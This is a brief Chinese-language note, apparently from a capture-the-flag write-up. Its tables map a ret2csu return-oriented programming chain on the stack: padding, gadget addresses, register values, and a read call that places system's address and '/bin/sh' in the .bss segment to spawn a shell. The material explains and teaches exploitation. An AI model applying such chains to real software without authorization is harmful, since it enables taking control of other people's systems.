 栈

| | | |
|---|---|---|
| | ‘a’*136 | |
| | gadgets1(0x400606) | rsp |
| | p64(0) | +8 |
| rbx | p64(0) | +16 |
| rbp | p64(1) | +24 |
| r12 | read_got_addr | +32 |
| r13 | p64(0) | +40 |
| r14 | bss_addr | +48 |
| r15 | p64(16) | +56 |
| | gadgets2(0x4005f0) | +64 |
| | ‘a’*56 | +72 |
| | main_addr | +138 |

bss段

| | |
|---|---|
| bss | system_addr |
| bss+8 | /bin/sh |
| | |
| | |

call gadgets1(rsp+8)

| | |
|---|---|
| mov rbx,rsp+8(16) | 0 |
| mov rbp,rsp+16(24) | 1 |
| mov r12,rsp+24(32) | read_got_addr |
| mov r13,rsp+32(40) | 0 |
| mov r14,rsp+40(48) | bss_addr |
| mov r15,rsp+48(56) | 16 |
| add rsp,38h | rsp+38=>包括call用的+8总共+64 |
| retn | 正好返回gadgets2 |

gadgets2

| | |
|---|---|
| mov rdx,r15 | 第三个参数：16 |
| mov rsi,r14 | 第二个参数：bss_addr |
| mov rdi,r13 | 第一个参数：0 |
| call r12+rbx*8 | call r12(read_got_addr) |
| add rbx,1 | rbx=0+1=1 |
| cmp rbx,rbp | 比较两个寄存器，如果不相等就跳转 |
| jnz 即不等则跳转 | （所以我们要让两个寄存器相等） |
| ... | |
| gadgets1的一堆mov，不影响 | |
| ... | 因为这里有个+38h，所以栈上要有56个a占位，让程序返回到main |
| add rsp,38h | |
| retn | |